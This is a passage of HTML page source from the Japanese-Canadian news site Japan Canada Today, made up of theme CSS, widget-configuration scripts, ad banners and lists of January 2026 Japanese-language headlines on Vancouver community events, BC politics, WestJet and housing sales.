decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35823","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35823","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1404";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35823","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
